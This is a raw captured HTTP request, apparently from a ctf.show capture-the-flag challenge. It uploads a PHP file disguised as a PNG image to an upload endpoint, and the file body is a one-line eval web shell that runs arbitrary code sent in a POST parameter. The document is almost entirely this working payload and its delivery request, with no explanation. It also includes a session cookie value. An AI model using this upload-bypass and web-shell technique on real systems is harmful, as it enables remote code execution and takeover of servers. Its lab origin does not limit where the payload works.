 POST /upload.php HTTP/1.1
Host: 18234267-bfce-4e66-ae9f-b6c68b2acd4b.challenge.ctf.show
Cookie: cf_clearance=
bMOKsCwXBr3RNSfeoVmF.liQnFaDoQtD5jWL3LZxO.4-1724056902-1.2.1.1-_ZBJEJRB3fARR7dY2JApKElMsTuZirimeDDhhrtYvVF
eTb4TsiDkarfolnENCW8XjpXZKfVgPPpX1u.t2VuA7Idn3uAZRFywZDd.2hAFDUPxCYIWs0X8HGzwJXirGYsIEh_8vvWL9MdupUhvAjBjn
Awi.lGPvPd2wljVq2yYUVaZDzR25rknNO2WWAdbUjjBxDtoxqQ.X92sPd4E2Dqq9f3V8SbK.XzwregoWnd.ogPn.5Hxveezvezqq​Hm8h8t
s6_pEgPoc7GXoX1ZXBNTATFFreTRvqWlvLRms6ggWav6flQVrpSTmRudG4ROgPY
Content-Length: 206
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128","Not;A=Brand";v="24","Google Chrome";v="128"
Accept: application/json,text/javascript,*/*; q=0.01
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/128.0.0.0
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryhJyt0sJeAEneWo72
Origin: https://18234267-bfce-4e66-ae9f-b6c68b2acd4b.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://18234267-bfce-4e66-ae9f-b6c68b2acd4b.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: close
------WebKitFormBoundaryhJyt0sJeAEneWo72
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php
eval($_POST[1]);
?>
------WebKitFormBoundaryhJyt0sJeAEneWo72--